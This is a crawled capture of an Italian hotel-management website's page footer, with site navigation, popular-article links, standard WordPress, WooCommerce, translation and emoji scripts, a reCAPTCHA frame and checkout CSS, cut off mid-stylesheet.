categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="1111";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="371";tdBlocksArray.push(block_tdi_5);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/c4609.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_81393638-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['81393638']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_21286","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/camera-dhotel/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=81393638 defer></script><script type=text/javascript id=gt_widget_script_69151759-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['69151759']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_18229","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/camera-dhotel/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=69151759 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A7oqvQ1FI4tkoW_8TzvyNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816160775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css
body_size: 1541
content:
/* See http://code.google.com/p/minify/wiki/CommonProblems#@imports_can_appear_in_invalid_locations_in_combined_CSS_files */
.woocommerce-checkout .tdc-header-wrap,
.woocommerce-checkout .td-crumb-container,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle,tr.recurring-totals,tr.shipping,tr.cart-subtotal.recurring-total,tr.cart-subtotal,tr.order-total{display:none}.woocommerce-checkout .col-2, .woocommerce-page .td-scroll-up,
.woocommerce-checkout .td-page-header{display:none !important}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%;float:none}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{float:none;width:100%}#woocommerce_header{padding:30px
0}#customer_details{background:#fcfcfc !important;padding:1em
!important;border:1px
solid #ededed !important}#place_order{width:100%;text-transform:uppercase;font-size:20px;background:#27ae60;color:#fff}#footer_woocommerce{text-align:center;color:#999;font-size:12px;padding:15px
0 60px 0}@media(min-width: 768px){.woocommerce-checkout .td-container{max-width:700px}}.woocommerce
fieldset{margin:0
!important}.woocommerce fieldset .form-row{margin:0
!important;padding:0
